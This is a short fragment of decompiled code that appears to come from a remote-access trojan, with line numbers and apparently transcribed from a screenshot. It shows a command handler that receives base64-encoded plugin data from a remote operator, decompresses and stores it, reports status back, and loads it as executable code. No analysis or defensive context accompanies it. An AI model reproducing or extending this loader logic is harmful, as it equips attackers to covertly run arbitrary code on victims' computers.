 1080 else if (Operators.CompareString(left, "ret", false) == 0)
1081 {
1082 OK.Send("bla");
1083 string text11 = OK.GTV(array[1]);
1084 byte[] array8;
1085 if (text11.Length > 0)
1086 {
1087 array8 = Convert.FromBase64String(text11);
1088 OK.Send(string.Concat(new string[]
1089 {
1090 "pl",
1091 OK.Y,
1092 array[1],
1093 OK.Y,
1094 Conversions.ToString(0)
1095 }));
1096 }
1097 else
1098 {
1099 if (array[2].Length == 1)
1100 {
1101 OK.Send(string.Concat(new string[]
1102 {
1103 "pl",
1104 OK.Y,
1105 array[1],
1106 OK.Y,
1107 "True"
1108 }));
1109 return;
1110 }
1111 byte[] array9 = Convert.FromBase64String(array[2]);
1112 bool flag = false;
1113 array8 = OK.ZIP(array9, ref flag);
1114 if (Conversions.ToBoolean(OK.STV(array[1], Convert.ToBase64String(array8))))
1115 {
1116 OK.Send(string.Concat(new string[]
1117 {
1118 "pl",
1119 OK.Y,
1120 array[1],
1121 OK.Y,
1122 Conversions.ToString(0)
1123 }));
1124 }
1125 }
1126 object objectValue2 = RuntimeHelpers.GetObjectValue(OK.Plugin(array8, "A"));